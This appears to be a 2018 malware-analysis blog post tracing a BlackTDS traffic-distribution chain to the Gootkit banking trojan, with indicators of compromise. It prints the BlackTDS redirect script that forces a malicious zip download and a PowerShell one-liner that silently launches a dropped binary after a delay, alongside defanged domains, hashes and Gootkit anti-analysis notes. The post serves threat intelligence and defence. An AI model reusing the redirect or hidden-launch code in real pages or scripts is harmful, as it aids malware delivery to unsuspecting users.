Goal: Review and document latest BlackTDS traffic distribution leading to Gootkit banking malware.
Background
While analyzing the BlackTDS traffic distribution, I noticed the BlackTDS iframe leading to the zip archive download that would ultimately download the Gootkit banking malware. Gootkit banking malware gang appears to have started utilizing the BlackTDS for banking malware distribution in addition to the steady stream of spam campaigns (from Mailchip to Mailgun spam abuses), meticulously tracked by @dvk01uk.

3-29-2018: #Malware Traffic Internals:#BlackTDS iframe -> #JavaScript facture[.]zip with JS (quickbooksa[.com/data/Facture_FA03704.zip)— Vitali Kremez (@VK_Intel) March 29, 2018
-> PowerShell scr -> #Gootkit banking #malware (anythingpng[.com/data/facture_c04507.pdf)
Gootkit gang also started utilizing BlackTDS loads pic.twitter.com/LnjfygKv0s
Traffic chain
I. BlackTDS domain redirect:
<style> html, body { margin: 0; padding: 0; height : 100%; } </style>
<script type=“text/javascript”>
document.write(‘<script type='text/javascript'>location = 'hxxps://quickbooksa[.]com/data/Facture_FA03704.zip';</script>’);
</script>
<iframe src=“” style=“display:block; width:100%; height:100%; border:none; margin:0; padding:0;”></iframe><span style=“visibility: hidden”><a href=“/insert”>[BLOB]</a><a href=“/register”>[BLOB]</a></span>
II. Download zip archive “Facture_FA03704.zip” containing a JavaScript loader
MD5 (Facture_FA03704.zip) = 71345b139166482acaa568ac8816c7bc
III. JavaScript loader “Facture_FA03704.js”:
MD5 (Facture_FA03704.js) = 1b60021baedc3f9201bcdb40e9b87f62
IV. Download Gootkit Binary “Facture_c04507.pdf”:
Domain: anythingpng[.]com/data/facture_c04507.pdf
V. Binary launch through CMD/PowerShell loader in %TEMP%
MD5 (facture_c04507.pdf) = c7c8d584758854bbe0d8e64ef53ae1a8
Mutex: “ServiceEntryPointThread”
cmd.exe /C PowerShell "Start-Sleep 280; try{Start-Process %TEMP%<BINARY>.exe -WindowStyle Hidden} catch{ }
Additional quick Gootkit anti-analysis:
Domain:
Addendum: Indicators of Compromise (IOCs):3-14-2018: #Gootkit #malware anti-analysis tricks |— Vitali Kremez (@VK_Intel) March 14, 2018
GetModuleHandle DLL checks | GetUserName |
GetComputerName | CreateMutex | Bios registry |
decoding XOR loops
Mutex: “ServiceEntryPointThread”
Thx: @dvk01uk
Binary: 0bfd40449c1de10ddaa4d9a85e01b32c pic.twitter.com/OI6CBSh1gl
Domain:
- hxxps://quickbooksa[.]com/data/Facture_FA03704[.]zip
- anythingpng[.]com/data/facture_c04507[.]pdf
Zip archive “Facture_FA03704.zip”:
- MD5: 71345b139166482acaa568ac8816c7bc
JavaScript Loader “Facture_FA03704.js”:
- MD5: 1b60021baedc3f9201bcdb40e9b87f62
Gootkit Binary “Facture_c04507.pdf”:
- MD5: c7c8d584758854bbe0d8e64ef53ae1a8
Article Link: http://www.vkremez.com/2018/03/3-29-2018-malware-traffic-internals.html